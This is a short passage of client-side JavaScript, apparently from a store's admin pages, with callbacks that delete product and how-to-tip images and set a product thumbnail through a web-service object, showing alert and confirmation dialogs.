		alert("Image Deleted");
		document.getElementById("btnRefresher").click();
	}
	else
		alert("There was an error deleting the image");
	
}

function setThumbnailForProduct(imageid,productId)
{
	wsUtilities.setThumbnailForProduct(imageid,productId ,setImageMasterFinish);
}
function setImageMasterFinish(result)
{
	if(result)
		alert("Product Image set");
	else
		alert("There was an error updating the product");
}

function deleteImageForHowToTip(imageid, tipid)
{
	if(confirm('This will permenantly delete this image and it\'s associated images. Continue?'))
		wsUtilities.deleteImageForHowToTip(imageid,tipid,deleteImageComplete);
}